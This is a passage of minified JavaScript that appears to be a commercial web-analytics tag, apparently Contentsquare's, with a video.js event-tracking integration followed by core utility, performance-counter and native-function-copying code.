RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var Xd=Object.defineProperty;var Kd=(s,n,t)=>n in s?Xd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var De=(s,n,t)=>Kd(s,typeof n!="symbol"?n+"":n,t);var Re={};Re.d=(s,n)=>{for(var t in n)Re.o(n,t)&&!Re.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Re.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Re.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Re.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var zo={};Re.r(zo);Re.d(zo,{getRequestParameters:()=>ry});function Gs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function St(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function js(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function Gi(s){return typeof s=="boolean"}function ze(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function pt(s){return Z(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Jd(s,n,t){return js(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function le(s){return typeof s=="function"}function Ce(s){return s instanceof Element}function Se(s){return s instanceof Error}function or(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var _r={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},st={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Qd(s){st=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return Ss(r,o.bind(this))(...c)}}};function Ss(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>st.error(Se(i)?i:new Error(i),s)):e}catch(e){try{st.error(Se(e)?e:new Error(e),s)}catch{}}}}function ot(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var on=typeof window=="undefined";function Zd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Re.g!="undefined"?Re.g:typeof process!="undefined"?process:Function("return this")()}var K=Zd();function ar(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Ja(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function jl(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function cr(s){let n=K.atob(s);return ar(n)}function Kn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Qa(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){st.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?cr(e[1]):ar(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var Hl=typeof performance!="undefined"&&!!performance.now,Za=Hl?()=>performance.now():()=>csDate.now(),tf=(()=>{var s,n;return Hl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),lr=34164e6,O={now(){return Math.round(Za()+tf)},elapsed(){return Za()}};function tc(){return Math.floor(O.now()/1e3)}function Bl(){return typeof K.Promise=="function"}function Go(){var s;return typeof crypto!="undefined"&&le((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function ec(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Ot(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function vi(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function sc(s,n){return Kn(await window.crypto.subtle.digest(s,n))}var ef=Number.MAX_SAFE_INTEGER||9007199254740991,Hs={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=ef){return Math.floor(Math.random()*s)}};function Wi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=K.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=K.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(K.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(K.csClearTimeout(i),i=null)},h}var Bs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,ot([P()],s.prototype,"flush",null),s})(),Nt=(()=>{class s extends Bs{constructor(t,e=100){super(t),this.ZE=e,this.values={},e&&(this.debouncedFlush=Wi(()=>this.flush(),this.ZE))}count(t,e=1){Bs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Dn=(()=>{class s extends Bs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),br=(()=>{class s extends Bs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),sf=(()=>{class s extends Bs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Bs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),$={counters:{commandsFromIntegrations:new Nt("commands-from-integrations"),commandsFromCSTC:new Nt("commands-from-cstc"),commandsFromIframe:new Nt("commands-from-iframe"),commandApplied:new Nt("command-applied"),commandError:new Nt("command-error"),commandMisuse:new Nt("command-misuse"),CSTCSnippetUsed:new Nt("cstc-snippet-used"),redactedPII:new Nt("redacted-pii"),pageAnonymisation:new Nt("page-anonymisation"),patchedNativeFunctions:new Nt("patched-native-functions"),pureWindowState:new Nt("pure-window-state"),sensitiveElements:new Nt("sensitive-elements"),cspErrors:new Nt("csp-errors"),networkRequests:new Nt("network-requests"),webVitalsErrors:new Nt("web-vitals-errors"),trackedFeatures:new Nt("tracked-features"),longTasks:new Dn("long-tasks"),errors:new Nt("errors"),methodPerformance:new br("perf"),transferSize:new Dn("transfer-size",["max","average"]),downloadTime:new Dn("download-time",["average"]),blockingTime:new Dn("blocking-time"),inpContribution:new br("inp-contribution"),tasks:new br("tasks"),availableFeatures:new sf("available-features"),requestTimeouts:new Nt("request-timeouts")},setService(s){Bs.setGlobalService(s)}},an=(()=>{class s{constructor(){this.aa=0}get length(){return this.aa}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.aa++,this.br?this.br=this.br[1]=[t,void 0]:this.br=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.aa--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.br=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.aa=0,this.Js=this.br=void 0}}return s})(),lo=0,qo=s=>{lo++,csQueueMicrotask(()=>Ws(()=>{try{s()}finally{lo--}},[Ie.MicroTask,"queueMicrotask"]))},Jn=new an,Qn=new an;function zt(s,n="high"){Jn.isEmpty&&Qn.isEmpty&&Fl(nf),n==="high"?Qn.push(ic(s)):Jn.push(ic(s))}function Fl(s,n=10){n===0?qo(s):csQueueMicrotask(()=>Fl(s,n-1))}function nf(){for(;!Qn.isEmpty;)Qn.pop()();for(;!Jn.isEmpty;)Jn.pop()()}async function $l(s=1){for(let n=0;n<s;n++)await new Promise(t=>zt(t))}function ic(s){return function(){try{s.apply(window,arguments)}catch(n){st.critical(n)}}}var Gn="null",ds=null,zl=[],rf=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&rf()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],ds=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{ho({type:"UXA_EVENT",event:s.detail})}),ds.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Gn)return;Gn=s.data.sessionId,csArray.prototype.forEach.call(zl,n=>n()),ds==null||ds.postMessage({type:"CONNECTED",sessionId:Gn})}}));function of(s){on||(Gn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(zl,s)))}function ho(s){ds==null||ds.postMessage(s)}function ws(s){var n;let t=(n=s.length)!==null&&n!==void 0?n:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function Fe(s,n){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=n(s[i]);return e}function af(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Wo(s,n){let t=[];return af(s,n,e=>csArray.prototype.push.call(t,e)),t}function J(s,n){if(cf(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function cf(s){return s.length>=0}function qs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Yi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Yo(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Xi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function lf(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function nc(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Ge(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function hf(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),ke=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var rc=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),xe=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=O.elapsed();t(),this.count++;let i=O.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=O.elapsed();return()=>{this.count++;let e=O.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),uf=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new ke("Nb of Events"),pendingTasks:new ke("Pending Tasks"),pendingEvents:new ke("Pending Tasks"),nbOfMutationObservers:new rc("Nb of Mutation Observers"),inp:new uf},mutations:{category:"Mutations",initialDOM:new xe("Initial DOM"),pendingMutations:new ke("Nb of Mutations scheduled"),serializedMutations:new xe("Serialized Mutations"),count:new ke("Mutation Count"),elementMutationObserved:new rc("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new xe("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new ke("Nb of Hidden Elements "),nbElements:new ke("Nb of  Elements")},tasks:{category:"Tasks",tasks:new ke("Tasks"),errors:new ke("Errors"),timer:new xe("Timers"),microtask:new xe("Microtasks"),mutationObserver:new xe("MutationObserver"),monkeyPatch:new xe("MonkeyPatch"),eventListener:new xe("EventListener"),intersectionObserver:new xe("Intersection")}};function df(){let s=null;of(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof cn));ho({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ws(()=>{let r=Wo(Fe(e,o=>Fe(o,c=>c.getData())),o=>o);ho({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ie.Timer,"performance-counter-interval"])},1e3))})}var Ie=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,ff=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ws(s,n,t=null){if(qt&&n[0]!==Ie.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=pf(s)}catch(e){bt.tasks.errors.increase(),st.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{lo<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&($.counters.longTasks.push(qt.elapsed),$.counters.blockingTime.push(qt.elapsed-50)),$.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(ff,n[1])&&$.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function pf(s){let n=O.elapsed();return s(),O.elapsed()-n}var Ar,gf="cs-native-frame";var is={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Gl(s,n){let t=Gs(window,s);return function(e,i){return t(()=>Ws(e,[n,s]),i)}}window.csSetTimeout=Gl("setTimeout",Ie.Timer);window.csSetInterval=Gl("setInterval",Ie.Timer);window.csQueueMicrotask=(Ar=Gs(window,"queueMicrotask"))!==null&&Ar!==void 0?Ar:setTimeout;window.csClearTimeout=Gs(window,"clearTimeout");window.csClearInterval=Gs(window,"clearInterval");window.csFileReader=Gs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function mf(){let s=document.createElement("iframe");s.id=gf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function yf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function Ef(s,n,t){let e=yf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function ql(s){var n,t;Object.keys(is.constructors).forEach(i=>{window[is.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),wf(s);let e=s.MutationObserver;("Prototype"in window||Sf())&&(e=(t=(n=Gs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=oc(window.IntersectionObserver,Ie.IntersectionObserver),window.csMutationObserver=oc(e,Ie.MutationObserver),ni("csNode",is.nodeProperties,s.Node.prototype,"get"),ni("csElement",is.elementProperties,s.Element.prototype,"get"),ni("csElement",is.elementPropertiesValues,s.Element.prototype,"value",!1),ni("csHTMLImageElement",is.imageProperties,s.HTMLImageElement.prototype,"set"),ni("csEvent",is.eventProperties,s.Event.prototype,"get"),ni("csNavigator",is.navigatorProperties,s.navigator,"value")}function ni(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=Ef(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Xo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function vf(){try{let s=mf();return s?(window.CSPureWindow=s,ql(window.CSPureWindow),!0):!1}catch(s){return Xo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!vf())try{ql(K)}catch(s){Xo("Critical",`failed to copy references from window: ${s.message}`)}function Sf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function wf(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function oc(s,n){try{let t=function(e,i){return new s((o,c)=>{Ws(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Xo("Warning",`failed to extends ${s.name}`),s}}var X=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function uo(s){return X.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function _f(s){let n=s.getAttribute("id");return n&&X.escapeInvalidCharacters(n)}function ht(s){return csNodenodeType.apply(s)===1}function Zn(s){return csNodenodeType.apply(s)===3}function bf(s){return csNodenodeType.apply(s)===8}function Wl(s){return ht(s)&&s.localName==="link"}function Af(s){return ht(s)&&s.localName==="source"}function Ko(s){return ht(s)&&s.localName==="a"}function Jo(s){return Wl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function Tf(s){return ht(s)&&s.localName==="img"}function ln(s){return ht(s)&&s.localName==="style"}function _s(s){return ht(s)&&s.localName==="input"}function pi(s){return ht(s)&&s.localName==="textarea"}function hn(s){return ht(s)&&s.localName==="script"}function Rf(s){return ht(s)&&s.localName==="button"}function Si(s){return ht(s)&&"ownerSVGElement"in s}function gi(s){return ht(s)&&s.localName==="select"}function Cf(s){return ht(s)&&s.localName==="details"}function If(s){return ht(s)&&s.localName==="summary"}function Pf(s){return Si(s)&&s.localName==="image"}function Of(s){return Si(s)&&s.localName==="use"}function Nf(s){return Si(s)&&s.localName==="feImage"}function Mf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Df(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Ki(s){return csNodenodeType.apply(s)===9}function Ji(s){return Mf(s)&&"host"in s&&"mode"in s}function Yl(s){return ht(s)&&!!csElementshadowRoot.apply(s)&&Ji(csElementshadowRoot.apply(s))}var kf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function xf(s){return ht(s)&&pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(kf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var un="detached";function Xl(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return tr(n)&&csArray.prototype.push.call(t,un),{ancestors:t,selectionRoot:n}}function Lf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Ko(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return tr(n)&&csArray.prototype.push.call(t,un),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function tr(s){return $e.isValidElement(s)}var Ms=(()=>{var 